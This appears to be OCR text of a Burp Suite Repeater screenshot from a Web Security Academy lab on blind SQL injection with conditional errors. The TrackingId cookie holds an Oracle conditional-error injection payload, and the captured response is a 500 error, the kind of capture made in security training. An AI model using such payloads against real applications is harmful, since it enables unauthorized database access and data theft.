 15:28
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Burp AI Target: https://0a1f001704d396f780ca088000530002.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a1f001704d396f780ca088000530002.web-security-academy.net
3 Cookie: TrackingId=tvULhXiEMjWuFDxp' || (select case when (1=1)
then to_char(1/0) else '' end from dual) || '; session=
XjF2iVtJhCIOIuRlBxFiJXIqObu31MlK
4 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a1f001704d396f780ca088000530002.web-security-academy.net/f
ilter?category=Pets
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2330
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Blind SQL injection with conditional errors
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <!--LAB_HEADER_START-->
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Blind SQL injection with conditional errors
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 2,457 bytes | 372 millis
Event log (4) All issues Memory: 189.8MB of 494.0MB Disabled